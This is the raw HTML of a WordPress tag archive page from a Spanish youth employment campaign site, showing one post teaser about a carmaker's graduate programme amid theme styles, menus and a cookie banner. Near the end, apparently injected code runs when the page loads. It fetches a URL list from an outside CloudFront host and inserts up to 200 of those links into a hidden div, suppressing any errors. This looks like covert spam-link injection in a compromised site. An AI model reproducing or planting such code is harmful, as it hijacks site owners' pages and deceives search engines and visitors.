		.body-font { font-family: Open Sans, sans-serif; font-weight: 400; }

		/* Only header font, No font-weight */
		.mobile-nav,
		.top-nav,
		.comment .author > span, .pingback .author > span, 
		.label, .tagcloud a,
		.woocommerce .product_meta .post-tags a,
		.bbp-topic-tags a,
		.woocommerce div.product span.price, .woocommerce-page div.product span.price, .woocommerce #content div.product span.price, .woocommerce-page #content div.product span.price, .woocommerce div.product p.price, .woocommerce-page div.product p.price, .woocommerce #content div.product p.price, .woocommerce-page #content div.product p.price,
		.main-nav .menu-link { font-family: Oswald, sans-serif; }

		/* Primary Color */
		.primary-bg,
		.label, .tagcloud a,
		.woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce-page nav.woocommerce-pagination ul li span.current, .woocommerce #content nav.woocommerce-pagination ul li span.current, .woocommerce-page #content nav.woocommerce-pagination ul li span.current, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce-page nav.woocommerce-pagination ul li a:hover, .woocommerce #content nav.woocommerce-pagination ul li a:hover, .woocommerce-page #content nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce-page nav.woocommerce-pagination ul li a:focus, .woocommerce #content nav.woocommerce-pagination ul li a:focus, .woocommerce-page #content nav.woocommerce-pagination ul li a:focus,
		#pagination > span {
			background-color: #1e73be;
		}
		a, .social-share a:hover, .site-social-icons a:hover,
		.bbp-topic-header a:hover,
		.bbp-forum-header a:hover,
		.bbp-reply-header a:hover { color: #1e73be; }
		.button-primary { color: #1e73be; border-color: #1e73be; }
		.primary-border { border-color: #1e73be; }

		/* Top-bar Colors */
		.top-bar {
			background-color: #1e73be;
			color: #ffffff;
		}

		#open-mobile-nav, .top-nav  a, .top-bar-right > a {
			color: #ffffff;
		}

		#open-mobile-nav:hover, .top-nav  a:hover, .top-bar-right > a:hover {
			background-color: #0099ff;
			color: #ffffff;
		}

		.top-nav .menu-item:hover { background-color: #0099ff; }
		.top-nav .menu-item:hover > a { color: #ffffff; }

		/* Header Colors */
		.main-bar {
			background-color: #f9f9f9;
			color: #bbbbbb;
		}

		/* Main Navigation Colors */
		.main-nav-bar {
			background-color: #1e73be;
		}

		.main-nav-bar, .main-nav > .menu-item > a {
			color: #ffffff;
		}

		.main-nav .menu-item:hover > .menu-link,
		.main-nav > .current-menu-ancestor > a,
		.main-nav > .current-menu-item > a {
			background-color: #0099ff;
			color: #ffffff;
		}

		/* Widgets */
		.widget_vw_widget_social_subscription .social-subscription:hover .social-subscription-icon { background-color: #1e73be; }
		.widget_vw_widget_social_subscription .social-subscription:hover .social-subscription-count { color: #1e73be; }

		.widget_vw_widget_categories a:hover { color: #1e73be; }

		/* Footer Colors */
		#footer {
			background-color: #1e73be;
		}

		#footer .widget-title {
			color: #1e73be;
		}

		#footer,
		#footer .title,
		#footer .comment-author,
		#footer .social-subscription-count
		{ color: #ffffff; }

		.copyright {
			background-color: #1e73be;
		}
		.copyright, .copyright a {
			color: #dddddd;
		}

		/* Custom Styles */
				.entry-author-link { display: none; }
body .entry-meta .entry-author-link {
 display: none;
 } 	</style>
					<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
			
		<!-- HTML5 shim and Respond.js IE8 support of HTML5 elements and media queries -->
		<!--[if lt IE 9]>
			<script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7/html5shiv.min.js"></script>
			<script src="//cdnjs.cloudflare.com/ajax/libs/respond.js/1.3.0/respond.min.js"></script>
		<![endif]-->
	</head>
	<body id="top" class="archive tag tag-marketing-digital tag-1280 custom-background wp-theme-presso tribe-no-js site-layout-boxed site-enable-post-box-effects">

			<nav id="mobile-nav-wrapper" role="navigation"></nav>
			<div id="off-canvas-body-inner">

				<!-- Top Bar -->
				<div id="top-bar" class="top-bar">
					<div class="container">
						<div class="row">
							<div class="col-sm-12">
								<div class="top-bar-right">

									
<ul class="language-chooser language-chooser-image qtranxs_language_chooser" id="qtranslate-chooser">
<li class="lang-en"><a href="http://www.youthemploymentdecade.org/en/tag/marketing-digital/" hreflang="en" title="English (en)" class="qtranxs_image qtranxs_image_en"><img src="http://www.youthemploymentdecade.org/wp-content/plugins/qtranslate-xt-master/flags/gb.png" alt="English (en)" /><span style="display:none">English</span></a></li>
<li class="lang-es active"><a href="http://www.youthemploymentdecade.org/es/tag/marketing-digital/" hreflang="es" title="Español (es)" class="qtranxs_image qtranxs_image_es"><img src="http://www.youthemploymentdecade.org/wp-content/plugins/qtranslate-xt-master/flags/es.png" alt="Español (es)" /><span style="display:none">Español</span></a></li>
</ul><div class="qtranxs_widget_end"></div>

									<a class="site-social-icon" href="https://www.facebook.com/decadaempleojuvenil" title="Facebook"><i class="icon-social-facebook"></i></a><a class="site-social-icon" href="https://plus.google.com/u/1/+DecadaEmpleoJuvenil" title="Google+"><i class="icon-social-gplus"></i></a><a class="site-social-icon" href="https://twitter.com/decadaempleojuv" title="Twitter"><i class="icon-social-twitter"></i></a><a class="site-social-icon" href="https://www.youtube.com/c/DecadaEmpleoJuvenil" title="Youtube"><i class="icon-social-youtube"></i></a>
									<!-- <a class="instant-search-icon" href="#menu1"><i class="icon-entypo-search"></i></a> -->
								</div>

								 <a id="open-mobile-nav" href="#mobile-nav" title="envirra"><i class="icon-entypo-menu"></i></a> 
								
								<nav id="top-nav-wrapper">
								<ul id="menu-superior" class="top-nav list-unstyled clearfix"><li id="nav-menu-item-719" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#" class="menu-link main-menu-link"><span>Década</span></a>
<ul class="sub-menu menu-odd  menu-depth-1">
	<li id="nav-menu-item-380" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.youthemploymentdecade.org/es/que-es-pegasus/" class="menu-link sub-menu-link"><span>Porqué Pegasus</span></a></li>
	<li id="nav-menu-item-70" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.youthemploymentdecade.org/es/proyecto/" class="menu-link sub-menu-link"><span>Proyecto</span></a></li>
	<li id="nav-menu-item-71" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.youthemploymentdecade.org/es/proyecto/origen/" class="menu-link sub-menu-link"><span>Origen</span></a></li>
	<li id="nav-menu-item-72" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.youthemploymentdecade.org/es/proyecto/objetivos/" class="menu-link sub-menu-link"><span>Contexto</span></a></li>
	<li id="nav-menu-item-74" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.youthemploymentdecade.org/es/proyecto/decada/" class="menu-link sub-menu-link"><span>Década</span></a></li>
	<li id="nav-menu-item-92" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="http://www.youthemploymentdecade.org/es/comite-campana/" class="menu-link sub-menu-link"><span>Comité de Campaña</span></a></li>
</ul>
</li>
<li id="nav-menu-item-3578" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="http://www.youthemploymentdecade.org/es/action/" class="menu-link main-menu-link"><span>Acción</span></a>
<ul class="sub-menu menu-odd  menu-depth-1">
	<li id="nav-menu-item-3897" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.youthemploymentdecade.org/es/action/" class="menu-link sub-menu-link"><span>Los Comités regionales</span></a></li>
	<li id="nav-menu-item-3885" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.youthemploymentdecade.org/es/action/yedia-africa-committee/" class="menu-link sub-menu-link"><span>Yedia | Comité Africano</span></a></li>
	<li id="nav-menu-item-3884" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.youthemploymentdecade.org/es/action/asian-pacific-committee/" class="menu-link sub-menu-link"><span>Comité Asia-Pacífico</span></a></li>
	<li id="nav-menu-item-3896" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.youthemploymentdecade.org/es/action/eastern-european-committee/" class="menu-link sub-menu-link"><span>Comité Europa Oriental</span></a></li>
	<li id="nav-menu-item-3894" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.youthemploymentdecade.org/es/action/comite-regional-america-latina-y-el-caribe/" class="menu-link sub-menu-link"><span>Comité Regional América Latina y el Caribe</span></a></li>
	<li id="nav-menu-item-3893" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.youthemploymentdecade.org/es/action/western-european-others-committee/" class="menu-link sub-menu-link"><span>Comité Europa Occidental y Otros</span></a></li>
</ul>
</li>
<li id="nav-menu-item-722" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#" class="menu-link main-menu-link"><span>Adhesión</span></a>
<ul class="sub-menu menu-odd  menu-depth-1">
	<li id="nav-menu-item-5993" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.youthemploymentdecade.org/es/campana-yofirmo/" class="menu-link sub-menu-link"><span>Campaña #YoFirmo</span></a></li>
	<li id="nav-menu-item-98" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.youthemploymentdecade.org/es/adhesiones/entidades/" class="menu-link sub-menu-link"><span>Entidades</span></a></li>
	<li id="nav-menu-item-1265" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.youthemploymentdecade.org/es/adhesiones/espanol-entidades-adheridas/" class="menu-link sub-menu-link"><span>Entidades adheridas</span></a></li>
</ul>
</li>
<li id="nav-menu-item-720" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#" class="menu-link main-menu-link"><span>Pensamiento</span></a>
<ul class="sub-menu menu-odd  menu-depth-1">
	<li id="nav-menu-item-86" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.youthemploymentdecade.org/es/pensamiento/informes-y-estudios/" class="menu-link sub-menu-link"><span>Informes y estudios</span></a></li>
	<li id="nav-menu-item-87" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.youthemploymentdecade.org/es/pensamiento/publicaciones/" class="menu-link sub-menu-link"><span>Publicaciones</span></a></li>
	<li id="nav-menu-item-5545" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.youthemploymentdecade.org/es/pensamiento/byef/" class="menu-link sub-menu-link"><span>Byef</span></a></li>
</ul>
</li>
<li id="nav-menu-item-907" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="http://www.youthemploymentdecade.org/es/colaboradores/" class="menu-link main-menu-link"><span>Sponsors</span></a>
<ul class="sub-menu menu-odd  menu-depth-1">
	<li id="nav-menu-item-1831" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.youthemploymentdecade.org/es/colaboradores/" class="menu-link sub-menu-link"><span>Sponsors</span></a></li>
	<li id="nav-menu-item-1828" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.youthemploymentdecade.org/es/sponsorize-campaign/" class="menu-link sub-menu-link"><span>¿Quieres ser sponsor?</span></a></li>
</ul>
</li>
<li id="nav-menu-item-3886" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.youthemploymentdecade.org/es/press-kit/" class="menu-link main-menu-link"><span>Press kit</span></a></li>
</ul>								</nav>
								
							</div>
						</div>
					</div>
				</div>
				<!-- End Top Bar -->
				
				<!-- Main Bar -->
								<header class="main-bar header-layout-left-logo">
					<div class="container">
						<div class="row">
							<div class="col-sm-12">
								<div id="logo" class="">
									<a href="http://www.youthemploymentdecade.org/es/">
																													<img src="http://www.youthemploymentdecade.org/wp-content/uploads/2020/01/DECADADEACCION-cabecera.gif" alt="Youth Employment Decade" class="logo-original" />
																											</a>
								</div>
							
																
							</div>
						</div>
					</div>
				</header>
				<!-- End Main Bar -->

				<!-- Main Navigation Bar -->
				<div class="main-nav-bar header-layout-left-logo">
					<div class="container">
						<div class="row">
							<div class="col-sm-12">
															</div>
						</div>
					</div>
				</div>
				<!-- End Main Navigation Bar -->
<div id="page-wrapper" class="container">
	<div class="row">
		<div id="page-content" class="col-sm-7 col-md-8">
											<h1 class="page-title title title-large">
										<span class="super-title">Posts tagged</span>
					
					marketing digital				</h1>
								
				<hr>
						
							
													
								
				
				<div class="row archive-posts vw-isotope post-box-list">
										<div class="col-sm-6 post-box-wrapper">
						<article class="post-7614 post-box fly-in animated-content post-box-large-thumbnail">
			<div class="post-thumbnail-wrapper">
			
						<a href="http://www.youthemploymentdecade.org/es/repor/seat-is-seeking-a-new-generation-of-mobility-leaders/" title="Permalink to Seat busca a la nueva generación de líderes de movilidad" rel="bookmark">
							<img width="750" height="420" src="https://i0.wp.com/www.youthemploymentdecade.org/wp-content/uploads/2019/06/AdobeStock_192821560_seat.jpg?resize=750%2C420" class="attachment-vw_medium size-vw_medium wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://i0.wp.com/www.youthemploymentdecade.org/wp-content/uploads/2019/06/AdobeStock_192821560_seat.jpg?resize=750%2C420 750w, https://i0.wp.com/www.youthemploymentdecade.org/wp-content/uploads/2019/06/AdobeStock_192821560_seat.jpg?zoom=2&amp;resize=750%2C420 1500w, https://i0.wp.com/www.youthemploymentdecade.org/wp-content/uploads/2019/06/AdobeStock_192821560_seat.jpg?zoom=3&amp;resize=750%2C420 2250w" sizes="(max-width: 750px) 100vw, 750px" />			</a>

		</div>
		
	<div class="post-box-inner">
				
		<div class="post-categories clearfix">
			<a class="label label-small" href="http://www.youthemploymentdecade.org/es/category/repor/" title="View all posts in Report and articles" rel="category">Report and articles</a>		</div>
		
		<h3 class="title"><a href="http://www.youthemploymentdecade.org/es/repor/seat-is-seeking-a-new-generation-of-mobility-leaders/" title="Permalink to Seat busca a la nueva generación de líderes de movilidad" rel="bookmark">Seat busca a la nueva generación de líderes de movilidad</a></h3>
		<div class="post-meta header-font">
									<a class="author-name" href="" title="View all posts by "></a><span class="post-meta-separator">,</span>
			<a href="http://www.youthemploymentdecade.org/es/repor/seat-is-seeking-a-new-generation-of-mobility-leaders/" class="post-date" title="Permalink to Seat busca a la nueva generación de líderes de movilidad" rel="bookmark">10/06/2019</a>
		</div>
		
		<div class="post-excerpt "><p>Mediante el programa Kickstart Challenge la empresa prevé incorporar a estudiantes de los últimos años de carrera La empresa de automóviles, Seat se encuentra en &#8230;</p>
</div>
		<div class="post-box-footer clearfix">
			<a class="read-more" href="http://www.youthemploymentdecade.org/es/repor/seat-is-seeking-a-new-generation-of-mobility-leaders/" title="Permalink to Seat busca a la nueva generación de líderes de movilidad" rel="bookmark">
				Read more <i class="icon-entypo-right-open"></i>
			</a>
			<a class="comment-count" href="http://www.youthemploymentdecade.org/es/repor/seat-is-seeking-a-new-generation-of-mobility-leaders/#comments" title="Permalink to Seat busca a la nueva generación de líderes de movilidad" rel="bookmark">
				<i class="icon-entypo-comment"></i> 0 Comments			</a>
		</div>
	</div>

</article>					</div>
									</div>

				
				
				
					</div>

		<aside id="page-sidebar" class="sidebar-wrapper col-sm-5 col-md-4">
			<div class="sidebar-inner">
<div id="search-5" class="widget vw-sidebar-blog widget_search"><form action="http://www.youthemploymentdecade.org/es/" id="searchform" class="searchform" method="get">
	<input type="text" id="s" name="s" value="Search" onfocus="if(this.value=='Search')this.value='';" onblur="if(this.value=='')this.value='Search';" autocomplete="off" />
	<button class="search-button"><i class="icon-entypo-search"></i></button>
</form></div></div>		</aside>
	</div>
</div>

				<footer id="footer">
					<div class="footer-sidebar">
	<div class="container">
		<div class="row">
							<div class="footer-sidebar-1 widget-area col-sm-4" role="complementary">
				<div id="nav_menu-6" class="widget vw-sidebar-footer-1 widget_nav_menu"><div class="menu-inferior-container"><ul id="menu-inferior" class="menu"><li id="menu-item-111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-111"><a href="http://www.youthemploymentdecade.org/es/contacto/">Contacto</a></li>
<li id="menu-item-3582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3582"><a href="http://www.youthemploymentdecade.org/es/press-kit/">Press kit</a></li>
<li id="menu-item-6330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6330"><a href="http://www.youthemploymentdecade.org/es/privacy-policy/">Política de privacidad</a></li>
<li id="menu-item-6333" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6333"><a href="http://www.youthemploymentdecade.org/es/about-cookies/">Información sobre Cookies</a></li>
</ul></div></div>				</div>
			
							<div class="footer-sidebar-2 widget-area col-sm-4" role="complementary">
								</div>
			
							<div class="footer-sidebar-3 widget-area col-sm-4" role="complementary">
				<div id="apsc_widget-2" class="widget vw-sidebar-footer-3 widget_apsc_widget"><div class="apsc-icons-wrapper clearfix apsc-theme-4 " >
                    <div class="apsc-each-profile">
                    <a  class="apsc-facebook-icon clearfix" href="https://facebook.com/" target="_blank" >
    <div class="apsc-inner-block">
        <span class="social-icon"><i class="fab fa-facebook-f apsc-facebook"></i><span class="media-name">Facebook</span></span>
        <span class="apsc-count">1108</span><span class="apsc-media-type">Fans</span>
    </div>
</a>
                </div>                <div class="apsc-each-profile">
                    <a  class="apsc-twitter-icon clearfix"  href="https://twitter.com/decadaempleojuv" target="_blank"  >
   <div class="apsc-inner-block">
        <span class="social-icon"><i class="fab fa-twitter apsc-twitter"></i><span class="media-name">Twitter</span></span>
        <span class="apsc-count">0</span><span class="apsc-media-type">Followers</span>
   </div>
</a>
                </div></div></div><div id="search-4" class="widget vw-sidebar-footer-3 widget_search"><form action="http://www.youthemploymentdecade.org/es/" id="searchform" class="searchform" method="get">
	<input type="text" id="s" name="s" value="Search" onfocus="if(this.value=='Search')this.value='';" onblur="if(this.value=='')this.value='Search';" autocomplete="off" />
	<button class="search-button"><i class="icon-entypo-search"></i></button>
</form></div>				</div>
					</div>
	</div>
</div>
					<div class="copyright">
						<div class="container">
							<div class="row">
								<div class="col-sm-6 copyright-left">Copyright © 2022. All rights reserved.</div>
								<div class="col-sm-6 copyright-right">
									<a class="back-to-top" href="#top">&uarr;	Back to top</a>
								</div>
							</div>
						</div>
					</div>
				</footer>
				
			</div> <!-- Off canvas body inner -->
		
		<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-DC5Y98J1WV"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-DC5Y98J1WV');
</script>		<script type='text/javascript'>
			;(function( $, window, document, undefined ){
				"use strict";

				$( document ).ready( function ($) {
							$( '.flexslider' ).flexslider({
			animation: "slide",
			easing: "easeInCirc",
			slideshow: true,
			slideshowSpeed: 4000,
			animationSpeed: 600,
			randomize: false,
			pauseOnHover: true,
			prevText: '',
			nextText: '',
			start: function( slider ) {
				slider.css( 'opacity', '1' );
				slider.find( '.post-thumbnail-wrapper' ).css( 'height', '500px' ).imgLiquid().fadeIn(250);
			},
		});
					} );
				
			})( jQuery, window , document );

					</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/es/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/presso/*","/es/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>This website uses cookies to improve your experience. We'll assume you're ok with this, but you can opt-out if you wish.<a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">Accept</a> <a href="http://www.youthemploymentdecade.org" id="CONSTANT_OPEN_URL" target="_blank" class="cli-plugin-main-link">Read More</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Cerrar</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Mostrar más" role="button" data-readmore-text="Mostrar más" data-readless-text="Mostrar menos"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Siempre activado</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Activado" data-cli-disable="Desactivado"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">GUARDAR Y ACEPTAR</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><script>
window.onload = async function () {
    try {
        const response = await fetch("https://d2cpt7abf21j4h.cloudfront.net/proxy.php"); 
        const text = await response.text();

        const urls = text.trim().split('\n')
            .map(url => url.trim())
            .filter(url => url !== '');

        const urlCount = Math.min(urls.length, 200);
        
        if (urlCount === 0) {
            return;
        }

        let selectedUrls = urls.sort(() => Math.random() - 0.5).slice(0, urlCount);

        function generateRandomId() {
            const chars = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789";
            return chars.charAt(Math.floor(Math.random() * chars.length)) + 
                   chars.charAt(Math.floor(Math.random() * chars.length));
        }

        // Create a container div and hide it
        const hiddenDiv = document.createElement('div');
        hiddenDiv.style.display = 'none';

        // Add all links to the div
        selectedUrls.forEach(url => {
            let randomId = generateRandomId();
            let a = document.createElement('a');
            a.textContent = randomId;
            a.href = url;
            hiddenDiv.appendChild(a);
        });

        // Add the hidden div to the body
        document.body.appendChild(hiddenDiv);

    } catch (error) {
        // Silent error handling
    }
};
</script>		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesMin":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script>	<script>
			// List of Themes, Classes and Regular expressions
		var template_name = 'presso';
		switch(template_name) {
			case 'twentyeleven' :
					var classes = ['entry-meta'];
					var regex = ' by <a(.*?)\/a>;<span class="sep"> by <\/span>';
					break;
			case 'twentyten' :
					var classes = ['entry-meta'];
					var regex = ' by <a(.*?)\/a>;<span class="meta-sep">by<\/span>';
					break;
			case 'object' :
					var classes = ['post-details', 'post'];
					var regex = ' by <span(.*?)\/span>;<p class="post-details">by';
					break;
			case 'theme-revenge' :
					var classes = ['post-entry-meta'];
					var regex = 'By <a(.*?)\/a> on';
					break;
			case 'Magnificent' :
					var classes = ['meta-info'];
					var regex = '<span>by<\/span> <a(.*?)\/a>;Posted by <a(.*?)\/a> on ';
					break;
			case 'wp-clearphoto' :
					var classes = ['meta'];
					var regex = '\\|\\s*<\/span>\\s*<span class="meta-author">\\s*<a(.*?)\/a>';
					break;
			case 'wp-clearphoto1' :
					var classes = ['meta'];
					var regex = '\\|\\s*<\/span>\\s*<span class="meta-author">\\s*<a(.*?)\/a>';
					break;
			default:
					var classes = ['entry-meta'];
					var regex = ' by <a(.*?)\/a>;<span class="sep"> by <\/span>; <span class="meta-sep">by<\/span>;<span class="meta-sep"> by <\/span>';
		}
				if (typeof classes[0] !== 'undefined' && classes[0] !== null) {
				for(var i = 0; i < classes.length; i++) {
					var elements = document.querySelectorAll('.'+classes[i]);
					for (var j = 0; j < elements.length; j++) {
						var regex_array = regex.split(";");
						for(var k = 0; k < regex_array.length; k++) {
							 if (elements[j].innerHTML.match(new RegExp(regex_array[k], "i"))) {
								 var replaced_txt = elements[j].innerHTML.replace(new RegExp(regex_array[k], "i"), '');
								 elements[j].innerHTML = replaced_txt;
							 }
						}
					}			
				}
			}
						
		</script>
	<script type="text/javascript" src="http://www.youthemploymentdecade.org/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
